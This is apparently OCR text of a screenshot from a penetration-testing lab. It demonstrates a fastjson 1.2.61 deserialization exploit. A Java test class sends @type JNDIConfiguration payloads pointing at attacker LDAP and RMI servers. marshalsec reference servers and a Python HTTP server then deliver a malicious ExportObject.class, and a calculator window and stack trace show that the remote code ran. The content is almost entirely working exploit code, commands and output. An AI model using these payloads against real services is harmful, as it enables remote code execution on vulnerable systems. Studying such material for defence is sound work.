 fastjson-1.2.61 [D:\Pentester\fastjson-1.2.61] - ...\src\FastJsonTest.java [fastjson-1.2.61] - IntelliJ IDEA
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
fastjson-1.2.61 src FastJsonTest
FastJsonTest
1: Project
Project
fastjson-1.2.61 D:\Pentester\fastjson-1.2.61
.idea
out
src
FastJsonTest
fastjson-1.2.61.iml
External Libraries
commons-configuration2-2.0.jar library root
META-INF
org.apache.commons.configuration2
properties.dtd
PropertyList-1.0.dtd
commons-lang3-3.3.2.jar library root
commons-logging-1.1.1.jar library root
fastjson-1.2.61.jar library root
< 1.8.0_60 > D:\Program Files\Java\jdk1.8.0_60
Scratches and Consoles
FastJsonTest.java
OFF
1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.JSONObject;
3 import com.alibaba.fastjson.parser.ParserConfig;
4
5 public class FastJsonTest {
6 public static void main(String[] args){
7 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
8 String jsonStr1 = "{\"@type\":\"org.apache.commons.configuration2.JNDIConfiguration\",\"prefix\":\"ldap://10.10.20.166:1389/ExportObject\"}";
9 String jsonStr2 = "{\"@type\":\"org.apache.commons.configuration2.JNDIConfiguration\",\"prefix\":\"rmi://10.10.20.166:1099/ExportObject\"}";
10
11 JSONObject json = JSON.parseObject(jsonStr2);
12 json.toJSONString();
13 }
14 }
15
16 // fastjson 1.2.60
17 // String jsonStr2 = "{\"@type\":\"org.apache.commons.configuration.JNDIConfiguration\",\"prefix\":\"ldap://10.10.20.166:1389/ExportObject\"}";
FastJsonTest › main()
Database
Maven
Ant Build
计算器
查看
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
10.10.20.166 [1] - root@kali: ~/marshalsec/target - Xshell 6
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
主机,IP地址或会话名称
10.10.20.166
1 10.10.20.166
2 10.10.20.166 [0]
3 10.10.20.166 [1]
+
root@kali:~/marshalsec/target# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://192.168.2.18:8000/#ExportObject
Listening on 0.0.0.0:1389
Send LDAP reference result for ExportObject redirecting to http://192.168.2.18:8000/ExportObject.class
^Croot@kali:~/marshalsec/targetjava -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://192.168.2.18:8000/#ExportObject
* Opening JRMP listener on 1099
Have connection from /192.168.2.18:5664
Reading message...
Is RMI.lookup call for ExportObject 2
Sending remote classloading stub targeting http://192.168.2.18:8000/ExportObject.class
Closing connection
C:\Windows\System32\cmd.exe - python -m SimpleHTTPServer
D:\Pentester\RMI_LDAP>ls
ExportObject.class ExportObject.java
D:\Pentester\RMI_LDAP>python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.2.18 - - [26/Sep/2019 11:32:25] "GET /ExportObject.class HTTP/1.1" 200 -
192.168.2.18 - - [26/Sep/2019 11:33:00] "GET /ExportObject.class HTTP/1.1" 200 -
Run: FastJsonTest
... 3 more
Caused by: javax.naming.NamingException [Root exception is java.lang.Exception: ]
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:472)
at com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:124)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at org.apache.commons.configuration2.JNDIConfiguration.getBaseContext(JNDIConfiguration.java:460)
... 11 more
Caused by: java.lang.Exception:
at ExportObject.<init>(ExportObject.java:17) <4 internal calls>
at java.lang.Class.newInstance(Class.java:442)
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.NamingManager.getObjectInstance(NamingManager.java:319)
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:464)
... 15 more
2: Favorites
7: Structure
Terminal 0: Messages 4: Run 6: TODO
Build completed successfully in 7 s 445 ms (2 minutes ago)